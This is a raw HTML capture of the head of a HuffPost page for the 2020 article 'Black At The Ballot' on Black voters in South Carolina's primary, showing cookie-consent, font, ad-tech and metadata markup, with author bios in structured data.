

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a
body_size: 68282
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>Black At The Ballot | HuffPost Voices</title><script type="text/javascript">
  window.loadOneTrust = function() {
    if (window.oneTrustLoaded) {
      return; // Prevent double loading
    }

    window.oneTrustLoaded = true;

    // Load OneTrust SDK Stub
    const oneTrustSDKScript = document.createElement('script');
    oneTrustSDKScript.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';
    oneTrustSDKScript.type = 'text/javascript';
    oneTrustSDKScript.charset = 'UTF-8';
    oneTrustSDKScript.setAttribute('data-domain-script', 'a784447a-58ed-4e91-ba84-d811aafcc0b3');
    document.head.appendChild(oneTrustSDKScript);

    // Load CCPA script
    const ccpaOptOutScript = document.createElement('script');
    ccpaOptOutScript.src = 'https://cdn.cookielaw.org/opt-out/otCCPAiab.js';
    ccpaOptOutScript.type = 'text/javascript';
    ccpaOptOutScript.setAttribute('ccpa-opt-out-ids', 'SPD_BG');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-geo', 'us');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-lspa', 'false');
    document.head.appendChild(ccpaOptOutScript);
  };
  function OptanonWrapper() { }
</script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/Continua-Regular.hash-8e7d21489cafe91719b6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Archivo-Regular.hash-64696185124d1c56a175.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Archivo-Bold.hash-e7712053ad852d1f6876.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Archivo-Italic.hash-5af6da54b6f2efdf271b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Junicode-Bold.hash-04b7385904e592dc90ef.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Junicode-BoldItalic.hash-4ca9b423ce715daeb69b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Junicode-Italic.hash-8d7519ba31193636f6ae.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Junicode.hash-8592441f8e82f49291f1.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/JuniusX-Condensed.hash-d3c24d00d16075053c39.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/JuniusX-CondensedBold.hash-e0b0c3f01c93a4176c96.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Martin.hash-af90d956b1a673606683.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/ArchivoBlack-Regular.hash-8c3e0c692bd15ab6de98.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/National-Black.hash-5188c6047f5852fbfff9.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/National-Medium.hash-9ac14ead2ef60ad168d2.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/National-Extrabold.hash-60768171093bd1f4eba9.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://fonts.gstatic.com/s/alfaslabone/v9/6NUQ8FmMKwSEKjnm5-4v-4Jh2dxhe_escmAm9w.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/EksellDisplay-Large.hash-33c06d6b062bb1fa0373.otf" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/WorkSans-SemiBold.hash-96e239be6b6599934b05.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/Oswald-Bold.hash-e9c0f002600ea52e65e2.otf" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="https://use.typekit.net/dxj8vzt.css" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://use.typekit.net/gxb0apw.css" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://use.typekit.net/qzh4ixg.css" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://use.typekit.net/gxb0apw.css" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://use.typekit.net/gxb0apw.css" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="https://fonts.gstatic.com/s/ptmono/v7/9oRONYoBnWILk-9AnC8zM_HxEck.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/highline.ce9de6ab005f4ab10c62.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/highline.063468ad53c757b1662f.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=PT+Mono&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/dxj8vzt.css" rel="preload" as="style"></link><link href="https://use.typekit.net/gxb0apw.css" rel="preload" as="style"></link><link href="https://use.typekit.net/qzh4ixg.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'Continua';src:url('/static-assets/cambria/app/fonts/Continua-Regular.hash-8e7d21489cafe91719b6.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'Archivo';src:url('/static-assets/cambria/app/fonts/Archivo-Regular.hash-64696185124d1c56a175.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'ArchivoBold';src:url('/static-assets/cambria/app/fonts/Archivo-Bold.hash-e7712053ad852d1f6876.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'ArchivoItalic';src:url('/static-assets/cambria/app/fonts/Archivo-Italic.hash-5af6da54b6f2efdf271b.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'JunicodeBold';src:url('/static-assets/cambria/app/fonts/Junicode-Bold.hash-04b7385904e592dc90ef.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'JunicodeBoldItalic';src:url('/static-assets/cambria/app/fonts/Junicode-BoldItalic.hash-4ca9b423ce715daeb69b.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'JunicodeItalic';src:url('/static-assets/cambria/app/fonts/Junicode-Italic.hash-8d7519ba31193636f6ae.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'Junicode';src:url('/static-assets/cambria/app/fonts/Junicode.hash-8592441f8e82f49291f1.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'JuniusXCond';src:url('/static-assets/cambria/app/fonts/JuniusX-Condensed.hash-d3c24d00d16075053c39.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'JuniusXCondBold';src:url('/static-assets/cambria/app/fonts/JuniusX-CondensedBold.hash-e0b0c3f01c93a4176c96.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'Martin';src:url('/static-assets/cambria/app/fonts/Martin.hash-af90d956b1a673606683.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'ArchivoBlack';src:url('/static-assets/cambria/app/fonts/ArchivoBlack-Regular.hash-8c3e0c692bd15ab6de98.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'NationalBlack';src:url('/static-assets/cambria/app/fonts/National-Black.hash-5188c6047f5852fbfff9.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'NationalMedium';src:url('/static-assets/cambria/app/fonts/National-Medium.hash-9ac14ead2ef60ad168d2.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'NationalExtraBold';src:url('/static-assets/cambria/app/fonts/National-Extrabold.hash-60768171093bd1f4eba9.woff2') format('woff2');font-weight:400;font-display:fallback;}@font-face{font-family:'EksellDisplayLarge';src:url('/static-assets/cambria/app/fonts/EksellDisplay-Large.hash-33c06d6b062bb1fa0373.otf') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'WorkSansSemiBold';src:url('/static-assets/cambria/app/fonts/WorkSans-SemiBold.hash-96e239be6b6599934b05.woff2') format('woff2');font-weight:500;}@font-face{font-family:'OswaldBold';src:url('/static-assets/cambria/app/fonts/Oswald-Bold.hash-e9c0f002600ea52e65e2.otf') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Mono&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Mono&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/dxj8vzt.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/dxj8vzt.css" /></noscript><link rel="stylesheet" href="https://use.typekit.net/gxb0apw.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/gxb0apw.css" /></noscript><link rel="stylesheet" href="https://use.typekit.net/qzh4ixg.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/qzh4ixg.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"us","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvc291dGgtY2Fyb2xpbmEtcHJpbWFyeS0yMDIwLWJsYWNrLWF0LXRoZS1iYWxsb3Rfbl81ZTQ1YWQzMGM1YjY3ODk0ZjgwZGI1MmEiLCJpYXQiOjE3NjcyMDU4NzYsImV4cCI6MTc2NzI5NTg3Nn0.XwXUAKE1KpKHRXMQs-T6ZrF7GX4Jo5CfBeNbb9F1iPE","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=highline&theme=highline&departmentSlug=voices&verticalSlug=black-voices&showTrending=true"},"clientCampaigns":{"enabled":true},"adsFree":false,"loyaltyTiers":["tier1","tier2","tier2_app","tier3"]},"timestamp":{"timeInfo":{"timezone":"America/New_York","firstPublishFormat":"MM/DD/YYYY hh:mma z","abbreviatedFirstPublishFormat":"MMM D, YYYY, hh:mm A z","lastPublishedFormat":"MMMM D, YYYY","abbreviatedLastPublishedFormat":"MMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"MMMM D, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2020-02-24T14:56:50.000Z","lastPublishDate":"2020-03-06T16:44:04.000Z","locale":"en"},"theme":"highline","tracking":{"skipPageView":false,"replacePageId":false},"slug":"south-carolina-primary-2020-black-at-the-ballot","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_video_lifestyle","hp_client_crash_monitor","RT-1562-AdShield-script-on-Huffpost","RT-1720-ads_bullwhip-hp","RT-1773-huffpost-shopsense","hp_entry_shopping_recircs","RT-1853-hp-raptive"],"serverAbeagle":null,"brandedAPages":["by-any-means-necessary","new-money-mindset"],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false},
  tracking: {"context_page_id":"5e45ad30c5b67894f80db52a","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-us"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: "voices",
    sectionSlug: "black-voices",
    modulousTags: ["@nosyndication"],
    id: "5e45ad30c5b67894f80db52a",
    hasLiveblog: false,
    title: "Black At The Ballot",
    authors: "taryn-finley,philip-lewis,erin-evans",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    
  }, { once: true });
}

(()=>{var e={75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,r,o){var t,n,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l="function"==typeof e?e:function(){return!!window[e]},c=a.fallback,i=a.caller,u=a.fallbackCb,f=!1;l()&&!f?(r(),f=!0):(t=setInterval((function(){try{l()&&!f&&(r(),f=!0,clearInterval(t),n&&clearTimeout(n))}catch(e){clearInterval(t),n&&clearTimeout(n),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),o||50),"number"==typeof c&&(n=setTimeout((function(){console.debug("waitforglobal for ".concat(i," suspended after ").concat(c,"ms")),clearInterval(t),"function"!=typeof u||f||(u(),f=!0)}),c)))}}},r={};function o(t){var n=r[t];if(void 0!==n)return n.exports;var a=r[t]={exports:{}};return e[t](a,a.exports,o),a.exports}o.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return o.d(r,{a:r}),r},o.d=(e,r)=>{for(var t in r)o.o(r,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:r[t]})},o.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),(()=>{"use strict";o(75960)})()})();
//# sourceMappingURL=critical-highline.js.map
</script><meta name="description" content="South Carolina’s long been called “the Black primary,” but HuffPost spoke to residents of Columbia who are approaching the election with views and values as diverse as America itself."></meta><meta name="keywords" content="elections,Politics and Government,South Carolina,black history month,black voices,2020 United States presidential election,primary election,Black Voices,U.S. News,Queer Voices,Education,Health,Women,Politics,Media"></meta><meta property="fb:app_id" content="46744042133"></meta><meta property="og:title" content="Black At The Ballot"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5e4d6b9b2600008902b5edca.jpeg?cache=M6Xxb85eJm&amp;ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5e4d6b9b2600008902b5edca.jpeg?cache=M6Xxb85eJm&amp;ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a"></meta><meta property="og:site_name" content="HuffPost"></meta><meta property="og:locale" content="en_US"></meta><meta property="og:description" content="South Carolina’s long been called “the Black primary,” but HuffPost spoke to residents of Columbia who are approaching the election with views and values as diverse as America itself."></meta><meta property="article:tag" content="elections,Politics and Government,South Carolina,black history month,black voices,2020 United States presidential election,primary election,Black Voices,U.S. News,Queer Voices,Education,Health,Women,Politics,Media"></meta><meta property="article:section" content="Black Voices"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@blackvoices"></meta><meta name="twitter:title" content="Black At The Ballot"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5e4d6b9b2600008902b5edca.jpeg?cache=M6Xxb85eJm&amp;ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="South Carolina’s long been called “the Black primary,” but HuffPost spoke to residents of Columbia who are approaching the election with views and values as diverse as America itself."></meta><meta property="article:published_time" content="2020-02-24T14:56:50Z"></meta><meta property="article:modified_time" content="2020-03-06T16:44:04Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=us&amp;entryID=us_5e45ad30c5b67894f80db52a"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="97Mj-wW7u8U1NOnkW1rfH-I1kgO0-a9YsgoesOk41R8"></meta><link rel="canonical" href="https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a"></link><link rel="amphtml" href="https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a"></link><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script id="funnel-relay-installer" data-property-id="PROPERTY_ID" data-customer-id="buzzfeed_ok567kgt88_huffpost" src="https://cdn-magiclinks.trackonomics.net/client/static/v2/buzzfeed_ok567kgt88_huffpost.js" async="async"></script><script async src="https://launcher.spot.im/spot/sp_NnUPB5wj" data-post-id="5e45ad30c5b67894f80db52a" data-post-url="https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a"></script><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="HuffPost Search"></link><script type="application/ld+json">{"@context":"http://schema.org","author":[{"@context":"http://schema.org","@type":"Person","description":"Taryn Finley is the Black Voices Editor and Senior Culture Reporter at HuffPost, where she covers news and entertainment stories that sit at the intersection of race and culture. An on-air talent and producer with a distinctive voice, Finley has contributed on-camera interviews, Reels and TikToks, multimedia projects for tentpole events and hosting for two HuffPost podcasts, \"I Know That's Right\" and \"And That's That.\" She has earned an NABJ Award, Headliner Award and a special recognition from Penn State's Bart Richards Award for Media Criticism committee. Previously, Finley has worked at The Root, Essence, NBC and Radio One. She has a masters from Columbia University Graduate School of Journalism and is a graduate of Howard University. Taryn can be reached at taryn.finley@huffpost.com or taryn@tarynfinley.com.","jobTitle":"Black Voices Editor/Senior Culture Reporter, HuffPost","name":"Taryn Finley","url":"https://www.huffpost.com/author/taryn-finley"},{"@context":"http://schema.org","@type":"Person","description":"Philip Lewis is a senior front page editor at HuffPost. He is from Detroit.","jobTitle":"Senior Front Page Editor, HuffPost","name":"Philip Lewis","url":"https://www.huffpost.com/author/philip-lewis"},{"@context":"http://schema.org","@type":"Person","description":"Erin E. Evans is senior editor of culture at HuffPost.","jobTitle":"Senior Culture Editor, HuffPost","name":"Erin E. Evans","url":"https://www.huffpost.com/author/erin-evans"}],"dateCreated":"2020-02-24T14:56:50Z","dateModified":"2020-03-06T16:44:04Z","datePublished":"2020-02-24T14:56:50Z","description":"South Carolina’s long been called “the Black primary,” but HuffPost spoke to residents of Columbia who are approaching the election with views and values as diverse as America itself.","headline":"Black At The Ballot","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5e4d6b9b2600008902b5edca.jpeg?cache=M6Xxb85eJm&ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-US","keywords":["elections","politics-and-government","south-carolina","black-history-month","black-voices","2020-united-states-presidential-election","primary-election","black-voices","us-news","queer-voices","education","health","women","politics","media","type: news"],"mainEntityOfPage":{"@type":"WebPage","@id":"https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a"},"publisher":{"@type":"NewsMediaOrganization","name":"HuffPost","url":"https://www.huffpost.com","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120}},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5e4d6b9b2600008902b5edca.jpeg?cache=M6Xxb85eJm&ops=200_150","url":"https://www.huffpost.com/entry/south-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a","@type":"NewsArticle","articleSection":"Black Voices","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
